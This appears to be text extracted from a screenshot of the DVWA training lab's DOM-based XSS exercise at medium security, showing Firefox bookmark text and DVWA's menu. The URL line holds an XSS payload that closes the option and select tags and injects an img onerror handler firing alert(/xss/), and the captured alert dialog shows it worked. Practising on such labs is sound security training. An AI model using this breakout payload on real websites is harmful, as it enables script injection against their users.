 localhost/DVWA-master/vulnerabilities/xss_d/?default=English</option></select><img src=1 onerror=alert(/xss/)>
火狐官方站点 火狐官方站点 百度 新手上路 常用网址 常用网址 京东商城 天猫 微博 爱淘宝 携程旅行 网址大全 京东商城 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
DVWA
Vulnerability: DOM Based Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Please choose a language:
English
----
English
French
Spanish
German
Mo
localhost
/xss/
确定
Username: admin
Security Level: medium
View Source View Help
读取 localhost